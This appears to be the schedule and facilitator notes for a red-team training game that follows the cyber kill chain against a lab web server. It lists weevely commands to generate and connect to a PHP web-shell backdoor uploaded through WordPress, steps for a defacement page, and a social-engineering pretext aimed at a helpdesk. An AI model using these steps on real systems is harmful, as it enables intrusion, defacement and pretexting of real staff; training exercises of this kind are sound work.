 11:00 – 11:15 Team Gathers
11:15 – 11:30 Game Introduction
• Cyber Warfare
• Game Overview
• Objectives
• Team assignment
11:30 – 11:45 Team In-Briefs
11:45 – 12:45 Gameplay
12:45 – 1:00 Team Out Brief Development
1:00 – 1:30 Debrief and Brainstorming
Scoring
25 – 35 Kill Chain Step 2- Weaponize
Generate backdoor
• weevely generate -BACKDOOR PASSWORD- ~/BACKDOOR NAME.php
Prepare the deface page
• Use gedit to modify deface page. Open a terminal
1. gedit index.html
2. Type whatever the red team members wish in the text file.
▪ Their names, a taunt to the blue team, whatever
▪ Firefox index.html
3. cp index.html index.php
Prepare social engineering story
• Browse fake facebook page, gain understanding of DB admin
• Goal is find name, DoB, address, phone number (new)
• Challenge team to construct story to make their case more believable
• Call helpdesk for attempt
35 – 45 Kill Chain Step 3- Deliver
• Take backdoor script and upload using WordPress exploit
• Log in with credentials as user –pw: Password1
• Upload backdoor through file upload, Create good name
40 – 50 Kill Chain Step 4- Exploit
• Explain that a backdoor has been uploaded and we must now connect to it
• Open terminal and type:
1. weevely terminal http://web.epi.com/wp-
content/uploads/user_uploads/user/BACKDOOR NAME.php
BACKDOOR PASSWORD
SPOOF IP Address